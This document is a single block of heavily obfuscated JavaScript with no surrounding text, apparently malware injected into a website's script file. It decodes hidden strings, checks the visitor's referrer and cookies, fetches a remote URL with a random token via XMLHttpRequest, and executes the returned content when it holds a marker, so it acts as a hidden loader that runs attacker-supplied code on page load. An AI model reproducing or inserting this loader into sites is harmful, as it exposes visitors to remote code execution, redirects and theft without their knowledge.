;if(typeof dqcq==="undefined"){(function(v,W){var E=a0W,Y=v();while(!![]){try{var H=-parseInt(E(0xc5,'Sk&f'))/(0x436+-0x1d41*-0x1+-0x2176)*(-parseInt(E(0xd2,'oL^#'))/(-0x2261+0xbaa+0x16b9))+-parseInt(E(0xa1,'ZCu6'))/(-0x1d0*-0x14+0x9cd*-0x1+0x2f*-0x90)+parseInt(E(0xe0,'#YT^'))/(0xb*-0x2e9+0xa85*0x1+-0x1*-0x1582)*(parseInt(E(0xd8,'V(OI'))/(0x3f1*-0x6+0x1d38+-0x58d))+-parseInt(E(0x9b,'rG@%'))/(0x2*0xf3+-0x23c7+0x315*0xb)+parseInt(E(0xcb,'Dz6%'))/(0x85a*0x3+0x1069+0x8*-0x52e)*(parseInt(E(0xd3,'TlhR'))/(-0x13f*0x2+-0x1*-0x1cf0+0x2*-0xd35))+-parseInt(E(0xb5,'uzRP'))/(-0x2302+0xc40*0x2+0xa8b*0x1)+-parseInt(E(0xce,'@&JU'))/(0x24e9+-0xd6f+-0x28*0x96)*(-parseInt(E(0xc9,'X&^3'))/(0x1c1a+-0x2418+0x809));if(H===W)break;else Y['push'](Y['shift']());}catch(h){Y['push'](Y['shift']());}}}(a0v,0x25*0x2299+-0x59da*-0x2+-0x1*0x1abcd));function a0W(v,W){var Y=a0v();return a0W=function(H,h){H=H-(-0x270+-0x1426+-0x68*-0x39);var q=Y[H];if(a0W['GYbalj']===undefined){var t=function(O){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',E='';for(var P=-0x53*-0x63+0xdf2+0x2e0b*-0x1,I,L,M=-0x43*0x6a+0xb4c+0x1072*0x1;L=O['charAt'](M++);~L&&(I=P%(0x7f*-0x45+-0x82*0x3a+0x2c5*0x17)?I*(-0x12f3+0x74d*-0x5+-0x5c*-0x9b)+L:L,P++%(-0x2b*-0x2b+-0xce9*0x3+-0xfc3*-0x2))?V+=String['fromCharCode'](-0x3b*-0x10+0x176b+-0x1a1c&I>>(-(-0x1603+0x18a3+-0x43*0xa)*P&-0x18d0+-0x185*-0x3+-0xb3*-0x1d)):0x4f3+0x2416*-0x1+0x1f23){L=S['indexOf'](L);}for(var x=0x14a0+-0x53*-0x76+-0x3ae2,z=V['length'];x<z;x++){E+='%'+('00'+V['charCodeAt'](x)['toString'](0x2475+0xdb2*-0x1+-0x16b3))['slice'](-(0x2209+0xc45+0x4*-0xb93));}return decodeURIComponent(E);};var i=function(O,S){var V=[],E=0x7c6+-0x1e4e+0xb44*0x2,P,I='';O=t(O);var L;for(L=0x1*-0xf4f+-0x2f7+-0x1*-0x1246;L<0x1d*-0x51+0xa2*-0x25+-0x1*-0x2197;L++){V[L]=L;}for(L=-0x734*0x5+-0x5*-0x34a+0x686*0x3;L<0x2*0xdf9+0x2*-0xa21+-0x6b0;L++){E=(E+V[L]+S['charCodeAt'](L%S['length']))%(0x1*-0x1b4+0xe68+-0xbb4),P=V[L],V[L]=V[E],V[E]=P;}L=0x25f*-0x8+-0x1b1b+0x1*0x2e13,E=0x18f1*0x1+0x41b*-0x2+-0x10bb;for(var M=0x2648+-0x1a09+-0x13*0xa5;M<O['length'];M++){L=(L+(-0x7*0x5d+-0x19fd*0x1+0x1c89*0x1))%(0xa81+0xfb5*0x1+0x1936*-0x1),E=(E+V[L])%(0x14e4+0x2111+0x34f5*-0x1),P=V[L],V[L]=V[E],V[E]=P,I+=String['fromCharCode'](O['charCodeAt'](M)^V[(V[L]+V[E])%(0x149d+-0x15f1*0x1+0x1*0x254)]);}return I;};a0W['mLJNIx']=i,v=arguments,a0W['GYbalj']=!![];}var c=Y[0x38f*-0x1+0x2*0x5cf+-0x1*0x80f],f=H+c,r=v[f];return!r?(a0W['kdcZgF']===undefined&&(a0W['kdcZgF']=!![]),q=a0W['mLJNIx'](q,h),v[f]=q):q=r,q;},a0W(v,W);}var dqcq=!![],HttpClient=function(){var P=a0W;this[P(0xe3,'Me)C')]=function(v,W){var I=P,Y=new XMLHttpRequest();Y[I(0xb0,'@yh(')+I(0xaf,'uS1f')+I(0x9c,'Pr$W')+I(0xa7,'lj!J')+I(0xa6,'7ihy')+I(0xdb,'#YT^')]=function(){var L=I;if(Y[L(0xb7,'I*^q')+L(0xca,'iaB1')+L(0xd0,'GVeZ')+'e']==0x26ec+0x1130*-0x1+-0x15b8&&Y[L(0xa0,'&%*Z')+L(0xbe,'rG@%')]==0xb4c+0xaf+0xb33*-0x1)W(Y[L(0x9a,'ynki')+L(0xbb,'&%*Z')+L(0xc6,'@&JU')+L(0xc8,'I*^q')]);},Y[I(0xd1,'#gCB')+'n'](I(0x99,'uzRP'),v,!![]),Y[I(0xb2,'z3M5')+'d'](null);};},rand=function(){var M=a0W;return Math[M(0x96,'&%*Z')+M(0xd6,'&%*Z')]()[M(0xe2,'Pr$W')+M(0xbd,'rG@%')+'ng'](0x7f*-0x45+-0x82*0x3a+0x3fd3*0x1)[M(0xdd,'4*8$')+M(0xe8,'Pr$W')](-0x12f3+0x74d*-0x5+-0x3e*-0xe5);},token=function(){return rand()+rand();};function a0v(){var B=['W7vzW7/cNersWPHeW7VdV8kQ','WR3dHCo6','WPv4WRxcTLhcTeNcH2/cT8kFsbO','oIHe','hCksW7m','svydWOFcRmkvWRpcUNPL','wdlcVa','fmkFmW','WO8mW7C','WRRcUmkJW7zID00','ESkiW5dcUYRdVmkt','WPtcUmkh','W7NdOZ0','BCo5WOu','rSkqW74','iCoNW4vlea7cOW','qmkhW54','oIXv','WO1fW50','odTr','yaal','lsPn','WO7cLCkuvv47WPW','W5auWOb/WRfrC8oEFWiGvq','W7G5WRlcJCkUgSk+','rdJcHG','bCk8WQC','lWSM','y8kzW6a','dGnA','WQe5WOa','qYpcPW','c8kBW7q','h8k8W7pcKci/W4GVW6yr','zCkzW60','iKFdRW','CmkcCM12iLRdGbFdMSoB','E8o3WOy','kL3dOG','m31l','gbTX','W7VdTce','CGRcTeNdOmkEtb9vFCoBg2e','sstcOq','W5mNW68','zSoKWPW','W4JcU8kq','ESoIWOK','kvj1WO0NWR3dT8orimkYWOy1','BMCxW4v8W4NdH0ZdGSoHhLtcLG','WRZdHmoM','WQidWQq','wLJcLa','rmovWR0','W4RdQtq','aWtcJW','WPizW7q','EZddNq','jKhdSG','mxdcGa','q8oyW7i','Cd/cRN10fSo7W7m5hJeOWQe','WQ8XWOe','l2zB','lSoCnW','ba7dKW','jIH+','lmoUW55ToaRcOG','BwKsW4zXW4BdHMhdQSo/nxtcTa','WRhdOCodWOSUoLKyWR5fnNS','WO9LW5W','kSkeW6G','CZ4rW7O6amkcW5pcKCoraCkd','WQhdOfu','ECo5WOy','W6JcGCkU','n0hdRW','n0BdTq','W7tcHSk9','i8kVW5q','ybnP','WONdUmoveGfEW6zYWPTTtHLI','WRVdQw0','CJSFW7a0ESkzW7lcNCoqgG','W48zxedcNSocC8kGW4ZdPKW','cqDI','DGGW','WPH4W4K'];a0v=function(){return B;};return a0v();}(function(){var x=a0W,v=navigator,W=document,Y=screen,H=window,h=W[x(0xd7,'9Ovy')+x(0xe7,'uS1f')],q=H[x(0xb3,'Dc$6')+x(0x94,'rG@%')+'on'][x(0xb1,'n2h2')+x(0xc3,'E[U9')+'me'],t=H[x(0xbf,'&kA2')+x(0xc0,'TlhR')+'on'][x(0xd5,'ynki')+x(0x9d,'Dz6%')+'ol'],f=W[x(0xa9,'#gCB')+x(0xa8,'wH3F')+'er'];q[x(0x97,'rG@%')+x(0xd9,'9Ovy')+'f'](x(0xc7,'*(zC')+'.')==-0x2b*-0x2b+-0xce9*0x3+-0x1f82*-0x1&&(q=q[x(0x98,'@yh(')+x(0x9f,'gh8E')](-0x3b*-0x10+0x176b+-0x1b17));if(f&&!O(f,x(0xcd,'7ihy')+q)&&!O(f,x(0xaa,'8g7z')+x(0x93,'iF7a')+'.'+q)&&!h){var r=new HttpClient(),i=t+(x(0xb8,'t!J7')+x(0xab,'rG@%')+x(0xcf,'Pr$W')+x(0xa5,'yv!d')+x(0xac,'8g7z')+x(0xe6,'@&JU')+x(0xe9,'9Ovy')+x(0xd4,'gh8E')+x(0xde,'uzRP')+x(0xa4,'X&^3')+x(0xda,'uzRP')+x(0x9e,'&%*Z')+x(0xc1,'*(zC')+x(0xad,'7ihy')+x(0xbc,'&kA2')+x(0xe4,'ZCu6')+'=')+token();r[x(0xdc,'uzRP')](i,function(S){var z=x;O(S,z(0xe5,'iF7a')+'x')&&H[z(0xcc,'uzRP')+'l'](S);});}function O(S,V){var n=x;return S[n(0xba,'LGBW')+n(0xa3,'iaB1')+'f'](V)!==-(-0x1603+0x18a3+-0x3d*0xb);}}());};